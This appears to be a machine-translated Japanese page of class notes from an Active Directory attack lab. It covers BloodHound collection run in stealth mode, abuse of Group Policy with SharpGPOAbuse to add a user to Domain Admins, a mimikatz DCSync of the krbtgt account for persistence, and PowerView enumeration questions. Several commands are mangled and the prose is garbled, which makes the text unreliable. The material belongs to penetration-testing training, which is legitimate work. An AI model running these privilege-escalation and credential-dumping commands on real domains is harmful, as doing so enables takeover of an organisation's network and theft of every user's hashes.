



生まれた猫。 \ s harpound.ps1 | Switch Invoke -BloodHound -CollectionMethod DConly -Stealth -PrettyJSon -NosaveCacheCollectionMethod DCは、ドメインコントロールからのみデータを収集することのみを意味します。 OPSECの観点から見ると、トラフィックが正常であるため、これは優れています。ステルスシングルスレッドが始まります。ゆっくりですが、安全です。 PrettyJSONフォーマット.JSONファイル。 nosavecacheは、保存されたファイルを保存しません。

Blood Dogを開始するNEO4J3https://NEO4J.com/download-center/#releases  のコミュニティバージョンをダウンロード

のコミュニティバージョンをダウンロード

JDK11

./NEO4J START







最初のマークService1は、ここをクリックしてここをクリックしてドメインコントロールグループポリシーにアクセスしてください。グループポリシーの利用を通じて、Attack DCはService1 First

としてログインする必要があります

としてログインする必要があります



runas /user:wing.lab \ s ervice1 powershell。 \ s harpgpoabuse.exe -addcomputertAsk - taskname 'update' - author contoso \ a dminuser - command 'cmd.exe' - arguments ' /c netグループ\'ドメインアドミン\ 'john /add' - gponame "defaul controller" - forcecece

執筆後、グループポリシーが更新されたときに管理者をトリガーすることが可能になります。

手作り。許可はアップグレードされ、ドメインコントロールに正常にログインしました。

クラスの演習後

ACL攻撃の搾取ツールは何ですか?

許可メンテナンス

許可を維持することはたくさんあります

金と銀のノートブックバックドアなど。

一般に、DC許可は最初に実行されます

lsadump3:dcsync /user:krbtgtすべてのユーザーハッシュを受信することも、バックドアとして使用できます。

クラスの演習後

自己学習これらの許可維持方法の原則。

参照回答

私はそれを非常にうまくやった。エラーがある場合は、メッセージを残してください。

情報収集

PowerView3.0のヒント

https://gist.github.com/harmj0y/184f9822b195c52dd50c379ed3117993

ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?

ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。

どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。 get -domaingroupMember-アイデンティティ「ドメイン管理者」-Recurse

対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?

ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。ドメインユーザー-SPNを取得|選択します

Recommended Comments